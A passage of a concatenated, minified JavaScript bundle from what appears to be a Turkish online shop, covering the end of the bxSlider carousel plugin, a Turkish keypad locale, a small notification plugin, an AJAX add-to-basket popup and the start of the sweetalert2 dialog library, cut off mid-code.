if(type=='reset'){el.css(slider.animProp,value)}else if(type=='ticker'){el.animate(animateObj,speed,'linear',function(){setPositionProperty(params['resetValue'],'reset',0);tickerLoop();});}}}
var populatePager=function(){var pagerHtml='';var pagerQty=getPagerQty();for(var i=0;i<pagerQty;i++){var linkContent='';if(slider.settings.buildPager&&$.isFunction(slider.settings.buildPager)){linkContent=slider.settings.buildPager(i);slider.pagerEl.addClass('bx-custom-pager');}else{linkContent=i+1;slider.pagerEl.addClass('bx-default-pager');}
pagerHtml+='<div class="bx-pager-item"><a href="" data-slide-index="'+i+'" class="bx-pager-link">'+linkContent+'</a></div>';};slider.pagerEl.html(pagerHtml);}
var appendPager=function(){if(!slider.settings.pagerCustom){slider.pagerEl=$('<div class="bx-pager" />');if(slider.settings.pagerSelector){$(slider.settings.pagerSelector).html(slider.pagerEl);}else{slider.controls.el.addClass('bx-has-pager').append(slider.pagerEl);}
populatePager();}else{slider.pagerEl=$(slider.settings.pagerCustom);}
slider.pagerEl.on('click','a',clickPagerBind);}
var appendControls=function(){slider.controls.next=$('<a class="bx-next" href="">'+slider.settings.nextText+'</a>');slider.controls.prev=$('<a class="bx-prev" href="">'+slider.settings.prevText+'</a>');slider.controls.next.bind('click',clickNextBind);slider.controls.prev.bind('click',clickPrevBind);if(slider.settings.nextSelector){$(slider.settings.nextSelector).append(slider.controls.next);}
if(slider.settings.prevSelector){$(slider.settings.prevSelector).append(slider.controls.prev);}
if(!slider.settings.nextSelector&&!slider.settings.prevSelector){slider.controls.directionEl=$('<div class="bx-controls-direction" />');slider.controls.directionEl.append(slider.controls.prev).append(slider.controls.next);slider.controls.el.addClass('bx-has-controls-direction').append(slider.controls.directionEl);}}
var appendControlsAuto=function(){slider.controls.start=$('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+slider.settings.startText+'</a></div>');slider.controls.stop=$('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+slider.settings.stopText+'</a></div>');slider.controls.autoEl=$('<div class="bx-controls-auto" />');slider.controls.autoEl.on('click','.bx-start',clickStartBind);slider.controls.autoEl.on('click','.bx-stop',clickStopBind);if(slider.settings.autoControlsCombine){slider.controls.autoEl.append(slider.controls.start);}else{slider.controls.autoEl.append(slider.controls.start).append(slider.controls.stop);}
if(slider.settings.autoControlsSelector){$(slider.settings.autoControlsSelector).html(slider.controls.autoEl);}else{slider.controls.el.addClass('bx-has-controls-auto').append(slider.controls.autoEl);}
updateAutoControls(slider.settings.autoStart?'stop':'start');}
var appendCaptions=function(){slider.children.each(function(index){var title=$(this).find('img:first').attr('title');if(title!=undefined&&(''+title).length){$(this).append('<div class="bx-caption"><span>'+title+'</span></div>');}});}
var clickNextBind=function(e){if(slider.settings.auto)el.stopAuto();el.goToNextSlide();e.preventDefault();}
var clickPrevBind=function(e){if(slider.settings.auto)el.stopAuto();el.goToPrevSlide();e.preventDefault();}
var clickStartBind=function(e){el.startAuto();e.preventDefault();}
var clickStopBind=function(e){el.stopAuto();e.preventDefault();}
var clickPagerBind=function(e){if(slider.settings.auto)el.stopAuto();var pagerLink=$(e.currentTarget);if(pagerLink.attr('data-slide-index')!==undefined){var pagerIndex=parseInt(pagerLink.attr('data-slide-index'));if(pagerIndex!=slider.active.index)el.goToSlide(pagerIndex);e.preventDefault();}}
var updatePagerActive=function(slideIndex){var len=slider.children.length;if(slider.settings.pagerType=='short'){if(slider.settings.maxSlides>1){len=Math.ceil(slider.children.length/slider.settings.maxSlides);}
slider.pagerEl.html((slideIndex+1)+slider.settings.pagerShortSeparator+len);return;}
slider.pagerEl.find('a').removeClass('active');slider.pagerEl.each(function(i,el){$(el).find('a').eq(slideIndex).addClass('active');});}
var updateAfterSlideTransition=function(){if(slider.settings.infiniteLoop){var position='';if(slider.active.index==0){position=slider.children.eq(0).position();}else if(slider.active.index==getPagerQty()-1&&slider.carousel){position=slider.children.eq((getPagerQty()-1)*getMoveBy()).position();}else if(slider.active.index==slider.children.length-1){position=slider.children.eq(slider.children.length-1).position();}
if(position){if(slider.settings.mode=='horizontal'){setPositionProperty(-position.left,'reset',0);}
else if(slider.settings.mode=='vertical'){setPositionProperty(-position.top,'reset',0);}}}
slider.working=false;slider.settings.onSlideAfter(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}
var updateAutoControls=function(state){if(slider.settings.autoControlsCombine){slider.controls.autoEl.html(slider.controls[state]);}else{slider.controls.autoEl.find('a').removeClass('active');slider.controls.autoEl.find('a:not(.bx-'+state+')').addClass('active');}}
var updateDirectionControls=function(){if(getPagerQty()==1){slider.controls.prev.addClass('disabled');slider.controls.next.addClass('disabled');}else if(!slider.settings.infiniteLoop&&slider.settings.hideControlOnEnd){if(slider.active.index==0){slider.controls.prev.addClass('disabled');slider.controls.next.removeClass('disabled');}else if(slider.active.index==getPagerQty()-1){slider.controls.next.addClass('disabled');slider.controls.prev.removeClass('disabled');}else{slider.controls.prev.removeClass('disabled');slider.controls.next.removeClass('disabled');}}}
var initAuto=function(){if(slider.settings.autoDelay>0){var timeout=setTimeout(el.startAuto,slider.settings.autoDelay);}else{el.startAuto();}
if(slider.settings.autoHover){el.hover(function(){if(slider.interval){el.stopAuto(true);slider.autoPaused=true;}},function(){if(slider.autoPaused){el.startAuto(true);slider.autoPaused=null;}});}}
var initTicker=function(){var startPosition=0;if(slider.settings.autoDirection=='next'){el.append(slider.children.clone().addClass('bx-clone'));}else{el.prepend(slider.children.clone().addClass('bx-clone'));var position=slider.children.first().position();startPosition=slider.settings.mode=='horizontal'?-position.left:-position.top;}
setPositionProperty(startPosition,'reset',0);slider.settings.pager=false;slider.settings.controls=false;slider.settings.autoControls=false;if(slider.settings.tickerHover&&!slider.usingCSS){slider.viewport.hover(function(){el.stop();},function(){var totalDimens=0;slider.children.each(function(index){totalDimens+=slider.settings.mode=='horizontal'?$(this).outerWidth(true):$(this).outerHeight(true);});var ratio=slider.settings.speed / totalDimens;var property=slider.settings.mode=='horizontal'?'left':'top';var newSpeed=ratio*(totalDimens-(Math.abs(parseInt(el.css(property)))));tickerLoop(newSpeed);});}
tickerLoop();}
var tickerLoop=function(resumeSpeed){speed=resumeSpeed?resumeSpeed:slider.settings.speed;var position={left:0,top:0};var reset={left:0,top:0};if(slider.settings.autoDirection=='next'){position=el.find('.bx-clone').first().position();}else{reset=slider.children.first().position();}
var animateProperty=slider.settings.mode=='horizontal'?-position.left:-position.top;var resetValue=slider.settings.mode=='horizontal'?-reset.left:-reset.top;var params={resetValue:resetValue};setPositionProperty(animateProperty,'ticker',speed,params);}
var initTouch=function(){slider.touch={start:{x:0,y:0},end:{x:0,y:0}}
slider.viewport.bind('touchstart',onTouchStart);}
var onTouchStart=function(e){if(slider.working){e.preventDefault();}else{slider.touch.originalPos=el.position();var orig=e.originalEvent;slider.touch.start.x=orig.changedTouches[0].pageX;slider.touch.start.y=orig.changedTouches[0].pageY;slider.viewport.bind('touchmove',onTouchMove);slider.viewport.bind('touchend',onTouchEnd);}}
var onTouchMove=function(e){var orig=e.originalEvent;var xMovement=Math.abs(orig.changedTouches[0].pageX-slider.touch.start.x);var yMovement=Math.abs(orig.changedTouches[0].pageY-slider.touch.start.y);if((xMovement*3)>yMovement&&slider.settings.preventDefaultSwipeX){e.preventDefault();}else if((yMovement*3)>xMovement&&slider.settings.preventDefaultSwipeY){e.preventDefault();}
if(slider.settings.mode!='fade'&&slider.settings.oneToOneTouch){var value=0;if(slider.settings.mode=='horizontal'){var change=orig.changedTouches[0].pageX-slider.touch.start.x;value=slider.touch.originalPos.left+change;}else{var change=orig.changedTouches[0].pageY-slider.touch.start.y;value=slider.touch.originalPos.top+change;}
setPositionProperty(value,'reset',0);}}
var onTouchEnd=function(e){slider.viewport.unbind('touchmove',onTouchMove);var orig=e.originalEvent;var value=0;slider.touch.end.x=orig.changedTouches[0].pageX;slider.touch.end.y=orig.changedTouches[0].pageY;if(slider.settings.mode=='fade'){var distance=Math.abs(slider.touch.start.x-slider.touch.end.x);if(distance>=slider.settings.swipeThreshold){slider.touch.start.x>slider.touch.end.x?el.goToNextSlide():el.goToPrevSlide();el.stopAuto();}}else{var distance=0;if(slider.settings.mode=='horizontal'){distance=slider.touch.end.x-slider.touch.start.x;value=slider.touch.originalPos.left;}else{distance=slider.touch.end.y-slider.touch.start.y;value=slider.touch.originalPos.top;}
if(!slider.settings.infiniteLoop&&((slider.active.index==0&&distance>0)||(slider.active.last&&distance<0))){setPositionProperty(value,'reset',200);}else{if(Math.abs(distance)>=slider.settings.swipeThreshold){distance<0?el.goToNextSlide():el.goToPrevSlide();el.stopAuto();}else{setPositionProperty(value,'reset',200);}}}
slider.viewport.unbind('touchend',onTouchEnd);}
var resizeWindow=function(e){if(!slider.initialized)return;var windowWidthNew=$(window).width();var windowHeightNew=$(window).height();if(windowWidth!=windowWidthNew||windowHeight!=windowHeightNew){windowWidth=windowWidthNew;windowHeight=windowHeightNew;el.redrawSlider();slider.settings.onSliderResize.call(el,slider.active.index);}}
el.goToSlide=function(slideIndex,direction){if(slider.working||slider.active.index==slideIndex)return;slider.working=true;slider.oldIndex=slider.active.index;if(slideIndex<0){slider.active.index=getPagerQty()-1;}else if(slideIndex>=getPagerQty()){slider.active.index=0;}else{slider.active.index=slideIndex;}
slider.settings.onSlideBefore(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);if(direction=='next'){slider.settings.onSlideNext(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}else if(direction=='prev'){slider.settings.onSlidePrev(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}
slider.active.last=slider.active.index>=getPagerQty()-1;if(slider.settings.pager)updatePagerActive(slider.active.index);if(slider.settings.controls)updateDirectionControls();if(slider.settings.mode=='fade'){if(slider.settings.adaptiveHeight&&slider.viewport.height()!=getViewportHeight()){slider.viewport.animate({height:getViewportHeight()},slider.settings.adaptiveHeightSpeed);}
slider.children.filter(':visible').fadeOut(slider.settings.speed).css({zIndex:0});slider.children.eq(slider.active.index).css('zIndex',slider.settings.slideZIndex+1).fadeIn(slider.settings.speed,function(){$(this).css('zIndex',slider.settings.slideZIndex);updateAfterSlideTransition();});}else{if(slider.settings.adaptiveHeight&&slider.viewport.height()!=getViewportHeight()){slider.viewport.animate({height:getViewportHeight()},slider.settings.adaptiveHeightSpeed);}
var moveBy=0;var position={left:0,top:0};if(!slider.settings.infiniteLoop&&slider.carousel&&slider.active.last){if(slider.settings.mode=='horizontal'){var lastChild=slider.children.eq(slider.children.length-1);position=lastChild.position();moveBy=slider.viewport.width()-lastChild.outerWidth();}else{var lastShowingIndex=slider.children.length-slider.settings.minSlides;position=slider.children.eq(lastShowingIndex).position();}}else if(slider.carousel&&slider.active.last&&direction=='prev'){var eq=slider.settings.moveSlides==1?slider.settings.maxSlides-getMoveBy():((getPagerQty()-1)*getMoveBy())-(slider.children.length-slider.settings.maxSlides);var lastChild=el.children('.bx-clone').eq(eq);position=lastChild.position();}else if(direction=='next'&&slider.active.index==0){position=el.find('> .bx-clone').eq(slider.settings.maxSlides).position();slider.active.last=false;}else if(slideIndex>=0){var requestEl=slideIndex*getMoveBy();position=slider.children.eq(requestEl).position();}
if("undefined"!==typeof(position)){var value=slider.settings.mode=='horizontal'?-(position.left-moveBy):-position.top;setPositionProperty(value,'slide',slider.settings.speed);}}}
el.goToNextSlide=function(){if(!slider.settings.infiniteLoop&&slider.active.last)return;var pagerIndex=parseInt(slider.active.index)+1;el.goToSlide(pagerIndex,'next');}
el.goToPrevSlide=function(){if(!slider.settings.infiniteLoop&&slider.active.index==0)return;var pagerIndex=parseInt(slider.active.index)-1;el.goToSlide(pagerIndex,'prev');}
el.startAuto=function(preventControlUpdate){if(slider.interval)return;slider.interval=setInterval(function(){slider.settings.autoDirection=='next'?el.goToNextSlide():el.goToPrevSlide();},slider.settings.pause);if(slider.settings.autoControls&&preventControlUpdate!=true)updateAutoControls('stop');}
el.stopAuto=function(preventControlUpdate){if(!slider.interval)return;clearInterval(slider.interval);slider.interval=null;if(slider.settings.autoControls&&preventControlUpdate!=true)updateAutoControls('start');}
el.getCurrentSlide=function(){return slider.active.index;}
el.getCurrentSlideElement=function(){return slider.children.eq(slider.active.index);}
el.getSlideCount=function(){return slider.children.length;}
el.redrawSlider=function(){slider.children.add(el.find('.bx-clone')).width(getSlideWidth());slider.viewport.css('height',getViewportHeight());if(!slider.settings.ticker)setSlidePosition();if(slider.active.last)slider.active.index=getPagerQty()-1;if(slider.active.index>=getPagerQty())slider.active.last=true;if(slider.settings.pager&&!slider.settings.pagerCustom){populatePager();updatePagerActive(slider.active.index);}}
el.destroySlider=function(){if(!slider.initialized)return;slider.initialized=false;$('.bx-clone',this).remove();slider.children.each(function(){$(this).data("origStyle")!=undefined?$(this).attr("style",$(this).data("origStyle")):$(this).removeAttr('style');});$(this).data("origStyle")!=undefined?this.attr("style",$(this).data("origStyle")):$(this).removeAttr('style');$(this).unwrap().unwrap();if(slider.controls.el)slider.controls.el.remove();if(slider.controls.next)slider.controls.next.remove();if(slider.controls.prev)slider.controls.prev.remove();if(slider.pagerEl&&slider.settings.controls)slider.pagerEl.remove();$('.bx-caption',this).remove();if(slider.controls.autoEl)slider.controls.autoEl.remove();clearInterval(slider.interval);if(slider.settings.responsive)$(window).unbind('resize',resizeWindow);}
el.reloadSlider=function(settings){if(settings!=undefined)options=settings;el.destroySlider();init();}
init();return this;}})(jQuery);(function($){$.keypad.regional['tr']={buttonText:'...',buttonStatus:'Aç',closeText:'Kapat',closeStatus:'Klavyeyi Kapatır',clearText:'Sil',clearStatus:'İçerisini Temizler',backText:'Geri Al',backStatus:'Son Karakteri Siler.',shiftText:'Büyüt',shiftStatus:'Büyük Harfle Yazmak İçin Seçiniz.',spacebarText:'&nbsp;',spacebarStatus:'',enterText:'Enter',enterStatus:'',tabText:'›',tabStatus:'',alphabeticLayout:$.keypad.qwertyAlphabetic,fullLayout:$.keypad.qwertyLayout,isAlphabetic:$.keypad.isAlphabetic,isNumeric:$.keypad.isNumeric,isRTL:false};$.keypad.setDefaults($.keypad.regional['tr']);})(jQuery);(function() {
    ! function(a, b) {
        return b.Alerter = function() {
            function b(b) {
                if (this.VERSION = "1.0.0", this.options = a.extend({
                        fade_time: 5e3,
                        position: "right",
                        vertical_fade: "bottom-to-top",
                        effects: {
                            show: "bounce",
                            hide: "fade"
                        }
                    }, b), this.container = a('<div class="alerter" />'), "left" === this.options.position) this.container.css("left", "3px");
                else {
                    if ("right" !== this.options.position) throw 'Invalid option "position", only "left" and "right" are valid positions.';
                    this.container.css("right", "3px")
                }
                a("body").append(this.container)
            }
            return b.prototype.show = function(b) {
				$('div.alerter').show();
                var c, d, e;
                if (d = null, c = this.options.fade_time, e = a('<div class="message" />'), a.isPlainObject(b) ? (e.text(b.text), b.on && (b.on.click && e.click(function() {
                        return b.on.click(e)
                    }), d = b.on.hide)) : e.text(b), this.options.fade_time > 0 && setTimeout(function(a) {
                        return function(b, c) {
							
                            return a.hide_message(b, c)
                        }
                    }(this), this.options.fade_time, e, d), e.hide(), "top-to-bottom" === this.options.vertical_fade) this.container.append(e);
                else {
                    if ("bottom-to-top" !== this.options.vertical_fade) throw 'Invalid option value for "vertical_fade"';
                    this.container.prepend(e)
                }
                return e.show(this.options.effects.show)
            }, b.prototype.hide_message = function(a, b) {
				$('div.alerter').hide();
                return b && b(a), a.hide(this.options.effects.hide)
            }, b
        }()
    }(this.jQuery, this)
}).call(this);$(function(){var ajaxBasketDiv=true;$.fn.ajaxBasketAppend=function(){var basketHtml='<div class="ajaxBasketWrap">';basketHtml+='<a href="javascript:void(0)" class="ajaxBasketClose">X</a>';basketHtml+='<div class="ajaxBasketCont"></div>';basketHtml+='</div>';basketHtml+='<div class="ajaxBasketBack"></div>';$(this).append(basketHtml);}
$('body').on('click','.quick_basket',function(e){$('.ajaxBasketWrap,.ajaxBasketBack').hide();var thisButton=$(this);var thisText=thisButton.text();var basketUrunID=$(this).data('id');if(basketUrunID>0){thisButton.text('Yükleniyor..');if(ajaxBasketDiv){ajaxBasketDiv=false;$('body').ajaxBasketAppend();}
$.post('include/ajaxLib.php?act=ajaxSepet',{'urunID':basketUrunID},function(c){if(c.location){top.location.href=c.location;return false;}
thisButton.text(thisText);if(c.out){$('.ajaxBasketCont').html(c.out);$('.ajaxBasketWrap').css('top',($(window).scrollTop()||$("body").scrollTop())+100).fadeIn();$('.ajaxBasketBack').fadeIn();$('html,body').animate({scrollTop:$(".ajaxBasketWrap").offset().top-50},'slow');}},"json");}
return false;});$('body').on('click','.ajaxBasketWrap .ajaxBasketClose',function(){$('.ajaxBasketWrap,.ajaxBasketBack').fadeOut();$('.ajaxBasketCont').html('');return false;});$('body').on('click','.ajaxBasketBack',function(e){$('.ajaxBasketWrap .ajaxBasketClose').trigger('click');});$('body').on('submit','#ajaxBasketForm',function(){var thisButton=$(this).find('button');var thisText=thisButton.text();var ajaxSepetDevam=true;$('#urunSecim_ozellik1detay',this).is(function(){if(!$(this).val()){swal('',lang_urunVarSecim,'warning');$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');ajaxSepetDevam=false;return false;}});$('#urunSecim_ozellik2detay',this).is(function(){if(!$(this).val()){swal('',lang_urunVarSecim,'warning');ajaxSepetDevam=false;$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');return false;}});$('#urunSecim_ozellik3detay',this).is(function(){if(!$(this).val()){swal('',lang_urunVarSecim,'warning');ajaxSepetDevam=false;$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');return false;}});if($('#ajaxBasketKombin',this).val()>0){ajaxSepetDevam=false;return true;}
if(ajaxSepetDevam){thisButton.prop('disabled',true).text('Yükleniyor..');$.ajax({method:"GET",dataType:"json",url:"include/ajaxLib.php",data:$(this).serialize()}).done(function(msg){if(msg.location){top.location.href=msg.location;return false;}else
if(msg.adet){thisButton.prop('disabled',false).text(thisText);$('#sepet_total_adet').text(msg.adet);swal({type:'success',title:lang_ajax_basket_sepete_ekle,confirmButtonText:lang_ajax_sepeti_goruntule,cancelButtonText:lang_ajax_alisverise_devam_et,showConfirmButton:true,showCancelButton:true}).then(function(result){if(result.value){top.location.href='sepet_sp.html';}else if(result.dismiss===swal.DismissReason.cancel){}})
$('.ajaxBasketWrap .ajaxBasketClose').trigger('click');return false;$('.ajaxBasketCont').html('<div class="sepet_okey"><i class="fa fa-check" aria-hidden="true"></i> <span>'+lang_ajax_basket_sepete_ekle+'</span> <div class="sepet_behaviors"><button type="submit" class="alisveris_devam ajaxBasketClose">'+lang_ajax_alisverise_devam_et+'</button><a href="sepet_sp.html" class="add_basket_ajax">'+lang_ajax_sepeti_goruntule+'</a></div></div>');setTimeout(function(){$('.ajaxBasketWrap .ajaxBasketClose').trigger('click');},4500);}}).fail(function(jqXHR,textStatus){thisButton.prop('disabled',false).text(thisText);alert("Bir Hata Oluştu. Lütfen Tekrar Deneyiniz.");});}
return false;});});/*!
* sweetalert2 v7.18.0
* Released under the MIT License.
*/
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Sweetalert2=t()}(this,function(){"use strict";var e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},n=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},i=function e(t,n,o){null===t&&(t=Function.prototype);var i=Object.getOwnPropertyDescriptor(t,n);if(void 0===i){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,n,o)}if("value"in i)return i.value;var a=i.get;return void 0!==a?a.call(o):void 0},r=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},a=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},s=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],o=!0,i=!1,r=void 0;try{for(var a,s=e[Symbol.iterator]();!(o=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);o=!0);}catch(e){i=!0,r=e}finally{try{!o&&s.return&&s.return()}finally{if(i)throw r}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},u="SweetAlert2:",l=function(e){var t=[];return e instanceof Map?e.forEach(function(e,n){t.push([n,e])}):Object.keys(e).forEach(function(n){t.push([n,e[n]])}),t},c=function(e){console.warn(u+" "+e)},d=function(e){console.error(u+" "+e)},p=[],f=function(e){-1===p.indexOf(e)&&(p.push(e),c(e))},m=function(e){return"function"==typeof e?e():e},h=function(t){return"object"===(void 0===t?"undefined":e(t))&&"function"==typeof t.then},v=Object.freeze({cancel:"cancel",backdrop:"overlay",close:"close",esc:"esc",timer:"timer"}),b=function(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t},g=b(["container","shown","iosfix","popup","modal","no-backdrop","toast","toast-shown","fade","show","hide","noanimation","close","title","header","content","actions","confirm","cancel","footer","icon","icon-text","image","input","has-input","file","range","select","radio","checkbox","textarea","inputerror","validationerror","progresssteps","activeprogressstep","progresscircle","progressline","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen"]),y=b(["success","warning","info","question","error"]),w={previousActiveElement:null,previousBodyPadding:null},C=function(e,t){return!!e.classList&&e.classList.contains(t)},x=function(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}},k=function(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(function(t){e.forEach?e.forEach(function(e){n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))},B=function(e,t){k(e,t,!0)},A=function(e,t){k(e,t,!1)},E=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(C(e.childNodes[n],t))return e.childNodes[n]},S=function(e){e.style.opacity="",e.style.display=e.id===g.content?"block":"flex"},P=function(e){e.style.opacity="",e.style.display="none"},O=function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},L=function(e){return e&&(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T=function(e,t){e.style.removeProperty?e.style.removeProperty(t):e.style.removeAttribute(t)},j=function(){return document.body.querySelector("."+g.container)},_=function(e){var t=j();return t?t.querySelector("."+e):null},V=function(){return _(g.popup)},q=function(){return V().querySelectorAll("."+g.icon)},I=function(){return _(g.title)},R=function(){return _(g.content)},D=function(){return _(g.image)},N=function(){return _(g.progresssteps)},H=function(){return _(g.validationerror)},M=function(){return _(g.confirm)},W=function(){return _(g.cancel)},z=function(){return _(g.actions)},U=function(){return _(g.footer)},K=function(){return _(g.close)},F=function(){var e=Array.prototype.slice.call(V().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(e,t){return(e=parseInt(e.getAttribute("tabindex")))>(t=parseInt(t.getAttribute("tabindex")))?1:e<t?-1:0}),t=Array.prototype.slice.call(V().querySelectorAll('a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable], audio[controls], video[controls]'));return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t))},Z=function(){return!document.body.classList.contains(g["toast-shown"])},Q=function(){return"undefined"==typeof window||"undefined"==typeof document},Y=('\n <div aria-labelledby="'+g.title+'" aria-describedby="'+g.content+'" class="'+g.popup+'" tabindex="-1">\n   <div class="'+g.header+'">\n     <ul class="'+g.progresssteps+'"></ul>\n     <div class="'+g.icon+" "+y.error+'">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="'+g.icon+" "+y.question+'">\n       <span class="'+g["icon-text"]+'">?</span>\n      </div>\n     <div class="'+g.icon+" "+y.warning+'">\n       <span class="'+g["icon-text"]+'">!</span>\n      </div>\n     <div class="'+g.icon+" "+y.info+'">\n       <span class="'+g["icon-text"]+'">i</span>\n      </div>\n     <div class="'+g.icon+" "+y.success+'">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="'+g.image+'" />\n     <h2 class="'+g.title+'" id="'+g.title+'"></h2>\n     <button type="button" class="'+g.close+'">×</button>\n   </div>\n   <div class="'+g.content+'">\n     <div id="'+g.content+'"></div>\n     <input class="'+g.input+'" />\n     <input type="file" class="'+g.file+'" />\n     <div class="'+g.range+'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="'+g.select+'"></select>\n     <div class="'+g.radio+'"></div>\n     <label for="'+g.checkbox+'" class="'+g.checkbox+'">\n       <input type="checkbox" />\n     </label>\n     <textarea class="'+g.textarea+'"></textarea>\n     <div class="'+g.validationerror+'" id="'+g.validationerror+'"></div>\n   </div>\n   <div class="'+g.actions+'">\n     <button type="button" class="'+g.confirm+'">OK</button>\n     <button type="button" class="'+g.cancel+'">Cancel</button>\n   </div>\n   <div class="'+g.footer+'">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),$=function(e){var t=j();if(t&&(t.parentNode.removeChild(t),A([document.documentElement,document.body],[g["no-backdrop"],g["has-input"],g["toast-shown"]])),!Q()){var n=document.createElement("div");n.className=g.container,n.innerHTML=Y,("string"==typeof e.target?document.querySelector(e.target):e.target).appendChild(n);var o=V(),i=R(),r=E(i,g.input),a=E(i,g.file),s=i.querySelector("."+g.range+" input"),u=i.querySelector("."+g.range+" output"),l=E(i,g.select),c=i.querySelector("."+g.checkbox+" input"),p=E(i,g.textarea);o.setAttribute("role",e.toast?"alert":"dialog"),o.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||o.setAttribute("aria-modal","true");var f=function(){he.isVisible()&&he.resetValidationError()};return r.oninput=f,a.onchange=f,l.onchange=f,c.onchange=f,p.oninput=f,s.oninput=function(){f(),u.value=s.value},s.onchange=function(){f(),s.nextSibling.value=s.value},o}d("SweetAlert2 requires document to initialize")},J=function(t,n){if(!t)return P(n);if("object"===(void 0===t?"undefined":e(t)))if(n.innerHTML="",0 in t)for(var o=0;o in t;o++)n.appendChild(t[o].cloneNode(!0));else n.appendChild(t.cloneNode(!0));else t&&(n.innerHTML=t);S(n)},X=function(){if(Q())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(t.hasOwnProperty(n)&&void 0!==e.style[n])return t[n];return!1}(),G=function(){null===w.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(w.previousBodyPadding=document.body.style.paddingRight,document.body.style.paddingRight=function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}()+"px")},ee={title:"",titleText:"",text:"",html:"",footer:"",type:null,toast:!1,customClass:"",target:"body",backdrop:!0,animation:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:null,confirmButtonClass:null,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:null,cancelButtonClass:null,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageAlt:"",imageClass:null,timer:null,width:null,padding:null,background:null,input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:null,inputAttributes:{},inputValidator:null,grow:!1,position:"center",progressSteps:[],currentProgressStep:null,progressStepsDistance:null,onBeforeOpen:null,onAfterClose:null,onOpen:null,onClose:null,useRejections:!1,expectRejections:!1},te=["useRejections","expectRejections"],ne=function(e){return ee.hasOwnProperty(e)||"extraParams"===e},oe=function(e){return-1!==te.indexOf(e)},ie=function(e){for(var t in e)ne(t)||c('Unknown parameter "'+t+'"'),oe(t)&&f('The parameter "'+t+'" is deprecated and will be removed in the next major release.')},re={popupParams:o({},ee)},ae=function(e,t){var n=j(),o=V();if(o){null!==e&&"function"==typeof e&&e(o),A(o,g.show),B(o,g.hide),clearTimeout(o.timeout),document.body.classList.contains(g["toast-shown"])||(!function(){if(w.previousActiveElement&&w.previousActiveElement.focus){var e=window.scrollX,t=window.scrollY;w.previousActiveElement.focus(),void 0!==e&&void 0!==t&&window.scrollTo(e,t)}}(),window.onkeydown=re.previousWindowKeyDown,re.windowOnkeydownOverridden=!1);var 